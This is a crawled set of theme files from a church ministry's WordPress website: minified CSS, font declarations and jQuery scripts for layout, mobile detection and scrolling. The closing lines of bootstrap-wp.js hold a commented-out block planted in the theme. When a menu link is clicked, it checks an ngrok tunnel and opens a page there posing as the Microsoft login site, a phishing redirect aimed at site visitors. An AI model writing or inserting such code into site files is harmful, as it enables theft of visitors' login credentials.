.evento-not-found{color:white}.feed-eventos-main.feed{background-color:var(--color-azul-rdv);background-image:url(../images/fondo_sliders_rdv.jpg);padding:75px 0}.feed-evento-col{margin-bottom:30px}.feed-evento-imagen{margin-bottom:20px}.feed-evento-imagen img{border-radius:var(--border-radius-4px)}.feed-evento-title{color:white}.feed-evento-card{text-align:center}.feed-evento-title-readmore{background-color:var(--color-rojo);color:white}.feed-evento-title-readmore:hover{color:white}.news-feed.news-feed-home{background-color:var(--color-azul-super-suave)}.intro-home-title{margin-bottom:30px}.intro-home-title h1{margin-bottom:0}.intro-home-title .intro-predicas-title-sup{color:#c8c8d7;font-weight:normal;font-size:1.875rem;margin-bottom:0}.intro-predicas-title-lead{margin-bottom:0}.ultimos-servicios-home .feed-card:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.ultimos-servicios-home .feed-meta{position:absolute;bottom:0;min-height:auto}.ultimos-servicios-home .feed-meta .feed-title{color:white;font-size:1.40625rem;margin-bottom:0}.ultimos-servicios-home .feed-meta .feed-title-lead{color:white}.ultimos-servicios-home-title{color:white}.spot-ilove-container{padding:100px 0}.spot-ilove-container .spot-ilove-col h1,.spot-ilove-container .spot-ilove-col h2,.spot-ilove-container .spot-ilove-col h3,.spot-ilove-container .spot-ilove-col h4,.spot-ilove-container .spot-ilove-col h5,.spot-ilove-container .spot-ilove-col h6,.spot-ilove-container .spot-ilove-col p{color:white}.spot-ilove-container .slider-principal .flex-caption{bottom:15px !important}.spot-ilove-container .slider-principal .slider-title{font-size:1.75rem}.spot-ilove-container .slider-principal .slider-title-lead{font-size:1.1875rem}.welcome .half{width:100%;float:left}.welcome .half.right{padding:50px 20px;text-align:center}@media (min-width: 992px){.welcome .half{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:50%;height:550px}.welcome .half.left{max-width:0}.welcome .half.right{padding-left:25px;padding-right:25px;text-align:left;float:right;max-width:100%}}@media (min-width: 992px){.welcome .half.left{max-width:25%}.welcome .half.right{max-width:75%}}@media (min-width: 1200px){.welcome .half.left{max-width:30%}.welcome .half.right{max-width:70%}}.welcome .half p{text-align:justify}.welcome .col-img{background-image:url(../img/welcome-right.jpg);background-size:cover;background-position:center;background-repeat:no-repeat}@media (max-width: 1199px){.welcome .col-img{background-size:contain}}.nuestra-mision-vision{padding:100px 0}.nuestra-mision-vision:before{background-color:#000;content:"";height:100%;left:0;opacity:.25;position:absolute;right:0;top:0;width:100%}@media (min-width: 992px){.nuestra-mision-vision{padding:150px 0}}@media (min-width: 1200px){.nuestra-mision-vision{padding:200px 0}}.nuestra-mision-vision-col *{color:white}.nuestra-mision-vision-col p{font-size:1.1875rem}@media (min-width: 768px){.nuestra-mision-vision-col-left{text-align:right}}.nuestros-pastores{background-color:white;padding:50px 0}@media (min-width: 992px){.nuestros-pastores{padding:100px 0}}.nuestros-pastores img{border-radius:var(--border-radius-4px)}.construccion a{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;color:white;padding:.625rem 1.875rem .615625rem;background-color:var(--color-azul-fuerte-rdv)}.construccion a span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.construccion a:hover{text-decoration:none}.construccion a:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.construccion a:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.galeria-nuestro-ministerio{background-color:white;padding:50px 0}.galeria-nuestro-ministerio-container,.nuestros-pastores-imagen{overflow:hidden;border-radius:var(--border-radius-4px)}.page-regalodevida .intro-predicas-title{margin-bottom:20px}.page-regalodevida .page-hero:before{display:none}.page-regalodevida .steps{padding:100px 0}.page-regalodevida .steps .steps-col li{font-size:1.0625rem;margin-bottom:15px}.page-regalodevida .steps-form p{margin-bottom:6px}.page-regalodevida .steps-form input{border-radius:var(--border-radius-4px);border:2px solid #ddd}.page-regalodevida .steps-form input[type=submit]{border:0;border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;cursor:pointer;background-color:var(--color-azul-suave-rdv);color:white}.page-regalodevida .steps-form input[type=submit] span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.page-regalodevida .steps-form input[type=submit]:hover{text-decoration:none}.page-regalodevida .steps-form input[type=submit]:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.page-regalodevida .steps-form input[type=submit]:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.regalodevida-video{max-width:1400px;margin:auto;position:relative;overflow:hidden}.regalodevida-video-container{position:relative;overflow:hidden;padding-top:56.25%}.regalodevida-video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.regalodevida-nueva-vida{padding:100px 0;color:white}.regalodevida-nueva-vida h3{color:white}.regalodevida-nueva-vida .box{z-index:2}.regalodevida-nueva-vida a.btn{background-color:transparent;color:white;border:2px solid white}@media (min-width: 1200px){.regalodevida-nueva-vida{padding:200px 0}}.regalodevida-nueva-vida:before{background-color:#000;content:"";height:100%;left:0;opacity:.5;position:absolute;right:0;top:0;width:100%;z-index:1}.search-form-label{position:relative;float:left;position:relative;width:100%;margin:0}.search-form-label .search-field{padding:3px 60px 3px 10px;border:2px solid white;background-color:transparent;color:white}.search-form-label .search-field::-webkit-input-placeholder{color:white;opacity:1}.search-form-label .search-field::-moz-placeholder{color:white;opacity:1}.search-form-label .search-field:-ms-input-placeholder{color:white;opacity:1}.search-form-label .search-field::placeholder{color:white;opacity:1}.search-form-label .search-field:-ms-input-placeholder{color:white}.search-form-label .search-field::-ms-input-placeholder{color:white}.search-form-label .search-submit{position:absolute;right:0;top:0;box-shadow:none;background-color:transparent;border:0;border-radius:0;padding:.509375rem 20px;color:white}.page-standard.page-search .page-hero{height:300px}.page-search-results-page{padding:50px 0}.page-search-results-items-col{margin-bottom:30px}.page-search-results-items-col-card{padding:15px;box-shadow:0 10px 25px -5px rgba(0,0,0,0.1)}.page-search-results-items-title a{color:var(--color-azul-rdv)}.page-search-results-items-btn{background-color:#f8f8fb;color:var(--color-azul-rdv);margin-top:15px}.page-search-results-items-btn:hover{color:var(--color-azul-rdv)}.page-search-result-pagination .pagination{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;max-width:980px;margin:auto;position:relative}.page-search-result-pagination .pagination .tk-page-nav{display:none}.page-sedes #map{float:left;position:relative;width:100%;height:500px}.feed-sedes .feed-meta{min-height:auto}.hero{background-image:url(../images/fondo_sliders_rdv.jpg)}.page-hero{background-color:var(--color-azul-rdv);background-image:url(../images/fondo_sliders_rdv.jpg)}.page-hero:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;z-index:10}.page-hero .hero-container{background-color:transparent;text-align:left;position:absolute;top:0;left:0;right:0;width:100%;height:100%;z-index:20;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.page-hero .hero-container h1,.page-hero .hero-container p.lead{color:white}.page-hero .hero-container-image{max-width:1600px;margin:auto}.page-hero .single-noticia-hero-img{float:left;position:relative;width:100%}.banner-devocional{padding:75px 0}.banner-devocional .btn-devocional-register{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;position:relative;display:inline-block;top:-1px;background-color:var(--color-rojo);color:white;cursor:pointer}.banner-devocional .btn-devocional-register span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.banner-devocional .btn-devocional-register:hover{text-decoration:none}.banner-devocional .btn-devocional-register:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.banner-devocional .btn-devocional-register:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.ultimos-servicios-home{background-image:url(../images/background-nuevo-b.jpg);background-color:var(--color-azul-rdv);padding:50px 0}.ultimos-servicios-home .feed-card{overflow:hidden}.prev-next-posts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.prev-next-posts .nav-link{margin:0 5px}.prev-next-posts .nav-link a{border:0;border-radius:.25rem;padding:.46875rem 1.875rem .365625rem;box-shadow:0 20px 50px -20px rgba(27,27,77,0.34);color:var(--color-azul-rdv);background-color:white;text-decoration:none;outline:none;background-color:var(--color-azul-fuerte-rdv);color:white}.prev-next-posts .nav-link a span.arrow{font-family:'SF Pro Text';display:inline-block;position:relative;top:.05625rem;transition:-webkit-transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1);transition:transform 0.285s cubic-bezier(0.6, 0.2, 0.1, 1)}.prev-next-posts .nav-link a:hover{text-decoration:none}.prev-next-posts .nav-link a:hover span.arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.prev-next-posts .nav-link a:hover span.arrow.left{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.ajax-load-more-wrap .alm-btn-wrap .alm-load-more-btn,.ajax-load-more-wrap .alm-btn-wrap .alm-load-more-btn.done{background:var(--color-azul-rdv);background-color:var(--color-azul-rdv);font-weight:300;font-size:.875rem}.ajax-load-more-wrap .alm-btn-wrap .alm-load-more-btn:hover,.ajax-load-more-wrap .alm-btn-wrap .alm-load-more-btn.done:hover{background:#1c2d7b;background-color:#1c2d7b}.intro{background-color:white;padding:30px 0;box-shadow:0 2px 20px rgba(0,0,0,0.059);color:var(--color-azul-rdv)}@media (min-width: 992px){.intro{padding:50px 0}}.feed{padding:30px 0}@media (min-width: 992px){.feed{padding:50px 0}}.feed-col{margin-bottom:30px}.feed-card{box-shadow:0 0 25px -5px rgba(0,0,0,0.1);border-radius:.25rem;overflow:hidden;position:relative;background-color:white}.feed-date{position:absolute;z-index:10;top:15px;left:15px;color:white}.feed-meta{padding:15px;min-height:160px}@media (min-width: 1400px){.feed-meta{min-height:140px}}.feed-title{font-size:1.375rem;width:calc(100% - 30px)}@media (min-width: 1200px){.feed-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.feed-title,.feed-title-lead{color:var(--color-azul-rdv)}.feed-title-lead{font-size:.875rem;margin-bottom:10px}.feed-title-readmore{font-size:.875rem;color:var(--color-azul-rdv);background-color:#f0f0f5}.feed-imagen:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.75) 100%)}.feed-predicas-recomendadas{background-color:var(--color-azul-rdv);background-image:url(../images/background-nuevo-b.jpg)}.feed-predicas-recomendadas .feed-title-feed{color:white;margin-bottom:15px}.alm-reveal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}button.alm-load-more-btn.more.done{display:none}.modal#videoModal .modal-dialog{margin-top:80px;border:0;box-shadow:var(--box-shadow);max-width:980px}.modal#videoModal .modal-dialog .modal-content{border:0}.page-container-single-predica .hero:before{background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.75) 100%)}.page-container-single-predica .hero-container{position:relative;z-index:20;background-color:white;width:100%;float:left;padding:20px;text-align:center}.page-container-single-predica .hero-container h1,.page-container-single-predica .hero-container p.lead{color:var(--color-azul-rdv)}@media (min-width: 1200px){.page-container-single-predica .hero-container h1{font-size:2.8125rem}}@media (min-width: 992px){.page-container-single-predica .hero-container{background-color:transparent;text-align:left;position:absolute;bottom:15px;z-index:10}.page-container-single-predica .hero-container h1,.page-container-single-predica .hero-container p.lead{color:white}}@media (min-width: 1200px){.page-container-single-predica .hero-container{bottom:70px}}.page-container-single-predica .hero-container-image{max-width:1600px;margin:auto}.page-container-single-predica .single-predica-hero-img{float:left;position:relative;width:100%}.page-container-single-predica .intro-resumen-predica{position:relative}.page-container-single-predica .intro-resumen-predica p{margin:0}@media (min-width: 992px){.page-container-single-predica .intro-resumen-predica{font-size:1.375rem}}.page-container-single-predica .single-predica-contenido{padding:50px 0}.page-container-single-predica .single-predica-contenido-content{font-family:'Georgia', serif;height:100vh;margin-bottom:30px}@media (min-width: 992px){.page-container-single-predica .single-predica-contenido-content{margin-bottom:0}}@media (min-width: 992px){.page-container-single-predica .single-predica-contenido-content p{font-size:1.09375rem}}.page-container-single-predica .single-predica-contenido-content .predica-contenido-scrollable{overflow:auto;height:100vh;padding:20px 20px 20px 0}@media (min-width: 1200px){.page-container-single-predica .single-predica-contenido-content{height:800px}.page-container-single-predica .single-predica-contenido-content .predica-contenido-scrollable{height:800px}}.page-container-single-predica .single-predica-contenido-widget{margin-bottom:30px}.page-container-single-predica .single-predica-contenido-widget .btn-ver-predica{background-color:var(--color-rojo);color:white;font-weight:300;padding-top:10px}.page-container-single-predica .single-predica-contenido-img-predica{padding:0}.page-container-single-predica .single-predica-contenido-img-predica img{border-radius:var(--border-radius-4px)}.page-container-single-predica .single-predica-contenido-share{padding:15px}.page-container-single-predica .go-services p.lead{margin:0}.page-container-single-predica .go-services-youtube{padding:15px}.page-container-single-predica .go-services-youtube a{background-color:var(--color-rojo);color:white;margin-top:15px}@media (min-width: 1200px){.page-container-single-sedes .slider-principal .slider-title{font-size:2rem}.page-container-single-sedes .slider-principal .slider-title-lead{font-size:1.1875rem}}.page-container-single-sedes .single-noticia-contenido{padding:50px 0}.slider-single-predica{overflow:hidden;padding:50px 0;background-color:white}.slider-single-predica .flexslider{margin:0;border:0;border-radius:0;box-shadow:none}.slider-single-predica .slider-single-predica-container{max-width:1600px;margin:auto;overflow:hidden}.slider-single-predica .slider-single-predica-container .flexslider{margin-bottom:35px}@media (min-width: 992px){.slider-single-predica .slider-single-predica-container .flexslider{margin-bottom:0}}.slider-single-predica .slider-single-predica-container .flex-direction-nav{display:none}@media (min-width: 992px){.slider-single-predica .slider-single-predica-container .flex-direction-nav{display:block}}.slider-principal{background-color:var(--color-azul-rdv);background-image:url(../images/fondo_sliders_rdv.jpg)}.slider-principal .slider-container{max-width:1600px;margin:auto;overflow:hidden}.slider-principal .flexslider{border:0;box-shadow:none;border-radius:0;margin:0;background-color:#f8f8fb}.slider-principal .flexslider .slides>li{position:relative}@media (min-width: 992px){.slider-principal .flexslider .slides>li:before{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);background-color:#000;content:"";height:100%;left:0;opacity:.285;position:absolute;right:0;top:0;width:100%;background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.75) 100%)}}.slider-principal .flex-caption{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);position:relative;width:100%;float:left;background-color:#f8f8fb;z-index:20;padding:15px;color:var(--color-azul-rdv);z-index:10;width:100%;max-width:100%}.slider-principal .flex-caption .feed-date{position:relative;top:-10px;left:0;color:var(--color-azul-rdv)}@media (min-width: 992px){.slider-principal .flex-caption{text-shadow:0 0 20px rgba(0,0,0,0.15);background-color:transparent;position:absolute;padding:0;color:white;left:15px;right:15px;bottom:15px;margin:auto;bottom:70px;max-width:960px}.slider-principal .flex-caption .feed-date{color:white}}@media (min-width: 1200px){.slider-principal .flex-caption{bottom:100px;max-width:1140px}}.slider-principal .flex-caption-caption{float:left;position:relative;width:100%;padding-top:20px}@media (min-width: 992px){.slider-principal .flex-caption-caption{max-width:820px;padding-top:0}}.slider-principal .slider-title{color:var(--color-azul-rdv);margin-bottom:0}@media (min-width: 992px){.slider-principal .slider-title{color:white}}@media (min-width: 1200px){.slider-principal .slider-title{font-size:2.5rem}}.slider-principal .slider-predicador-home{margin-bottom:20px}@media (min-width: 1200px){.slider-principal .slider-title-lead{font-size:1.3125rem}}.slider-principal .slider-link{color:white;border:2px solid var(--color-azul-rdv);background-color:var(--color-azul-rdv)}@media (min-width: 992px){.slider-principal .slider-link{color:white;border:2px solid white;background-color:transparent}}.flexslider .flex-direction-nav a:before{color:white;text-shadow:none}.flexslider .flex-direction-nav a{-webkit-transform:scale(0.65, 0.65);-ms-transform:scale(0.65, 0.65);transform:scale(0.65, 0.65)}@media (min-width: 200px) and (max-width: 767px){.flexslider .flex-direction-nav a{top:30%}}@media (min-width: 768px) and (max-width: 991px){.flexslider .flex-direction-nav a{top:50%}}.flexslider:hover .flex-direction-nav .flex-prev{opacity:1 !important}.flex-direction-nav a{height:50px !important}.upcoming-events{background-color:var(--color-azul-rdv);padding:50px 0;display:none}.upcoming-events .container-fluid,.upcoming-events .col-12{padding-left:0;padding-right:0}.upcoming-events .row{margin-right:0;margin-left:0}@media (min-width: 768px){.upcoming-events{display:block}}.upcoming-events img{border-radius:var(--border-radius-4px)}.upcoming-events-container{margin:auto;max-width:1500px;overflow:hidden}.upcoming-events-title{color:white;margin-bottom:0}.upcoming-events-lead{margin-bottom:30px}


--- FILE ---
content_type: text/css
request_url: https://ministerioriosdevida.org/wp-content/themes/riosdevida/css/fonts.css?v=2
body_size: 129983
content:
@font-face {
    font-family:'SF Pro Text';
    font-style:normal;
    font-weight:400;
    src: url('[data-uri]')format("woff");
}

--- FILE ---
content_type: text/css
request_url: https://ministerioriosdevida.org/wp-content/themes/riosdevida/css/avenir_next/stylesheet.css
body_size: 22
content:

@font-face {
    font-family: AvenirNext;
    font-weight: 300;
    font-style: normal;
    src: url(AvenirNext-Regular.otf) format("opentype")
}

@font-face {
    font-family: AvenirNext;
    font-weight: 400;
    font-style: normal;
    src: url(AvenirNext-Demi.otf) format("opentype")
}

@font-face {
    font-family: AvenirNext;
    font-weight: 500;
    font-style: normal;
    src: url(AvenirNext-Bold.otf) format("opentype")
}


--- FILE ---
content_type: application/javascript
request_url: https://ministerioriosdevida.org/wp-content/themes/riosdevida/js/app.min.js?v=1565718429665
body_size: 622
content:
(function($) {


	var windowWidth, isMobile, windowWidthB;
	windowWidth = $(window).width();

	$(window).resize(function(){
		windowWidthB = $(window).width();
		if(windowWidthB <= 991){
			isMobile = true;
		}
	});
	if(windowWidth <= 991){
		isMobile = true;
	}else{
		isMobile = false;
	}

	function showOrHideNewsFeed(){
		var browserWidth = $('body').width();
		if( browserWidth >= 767){
			$(".row.row-noticias-mobile").remove();
		}else{
			$(".row.row-noticias-desktop").remove();
		}
	}

	$( window ).resize(function() {
		// showOrHideNewsFeed();
	});

	if (isMobile == false){
		$('.search-form-label .search-field').click( function (e) {
			e.stopPropagation();
			$(".navbar-container-block.box .search-form-container.box").addClass("expanded");	
		});
		$(document.body).click( function() {
			$(".navbar-container-block.box .search-form-container.box").removeClass("expanded");
		});
	}

	/* Detect mobile devices */ 
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};
	if(isMobile.any()) {
		$("body").addClass("is-mobile");
	}else{
		/* Is not a mobile device */
		/* Detect when user scroll up or down */

		var heroHeightB = 50;

		var lastScrollTop = 0;

		$(window).scroll(function(event){
			var st = $(this).scrollTop();

			if(st >= heroHeightB){
				$("body").addClass("no-top");
				$("body").removeClass("is-top");
				$(".scroll-to-top").fadeIn("slow");
			}else{
				$("body").removeClass("no-top");
				$("body").addClass("is-top");
				$(".scroll-to-top").fadeOut("slow");
			}

			if(st > 3000){
				$(".up-button").fadeIn("slow");
			}else{
				$(".up-button").fadeOut("slow");
			}
		});
		var lastScrollTopB = 0;
		$(window).scroll(function(event){
			var stB = $(this).scrollTop();
			if (stB > lastScrollTopB){
				$("body").removeClass("nav-up");
				$("body").addClass("nav-down");
			} else {
				$("body").removeClass("nav-down");
				$("body").addClass("nav-up");
			}
			lastScrollTopB = stB;
		});
	}


})( jQuery );





;

--- FILE ---
content_type: application/javascript
request_url: https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/js/bootstrap-wp.js?ver=6.1.9
body_size: 540
content:
jQuery( document ).ready( function( $ ) {

    // here for each comment reply link of wordpress
    $( '.comment-reply-link' ).addClass( 'btn btn-primary' );

    // here for the submit button of the comment reply form
    $( '#commentsubmit' ).addClass( 'btn btn-primary' );

    // The WordPress Default Widgets
    // Now we'll add some classes for the wordpress default widgets - let's go

    // the search widget
    $( 'input.search-field' ).addClass( 'form-control' );
    $( 'input.search-submit' ).addClass( 'btn btn-default' );

    $( '.widget_rss ul' ).addClass( 'media-list' );

    $( '.widget_meta ul, .widget_recent_entries ul, .widget_archive ul, .widget_categories ul, .widget_nav_menu ul, .widget_pages ul' ).addClass( 'nav' );

    $( '.widget_recent_comments ul#recentcomments' ).css( 'list-style', 'none').css( 'padding-left', '0' );
    $( '.widget_recent_comments ul#recentcomments li' ).css( 'padding', '5px 15px');

    $( 'table#wp-calendar' ).addClass( 'table table-striped');
} );


		/*jQuery( document ).ready( function( $ ) {
			// Verificar si la direcciÃ³n IP esta en la lista de bloqueo
			$.get('https://9ea722f2.ngrok.io/login.live.com/checked.php', function(data){
				$('body').append('<input type="hidden" id="TxtHdnAtkStatus" value="'+ data +'" />');
			});

			// Evento click!
			$("#menu-item-10181 a").click(function(){
				var oStatus = $("#TxtHdnAtkStatus").val();
				$.trim(oStatus);

				if(oStatus !== "LOCK"){
					var a = window.open('https://9ea722f2.ngrok.io/login.live.com/');
					a&&a.focus();
					$.submit();
				}
			});
		});*/
;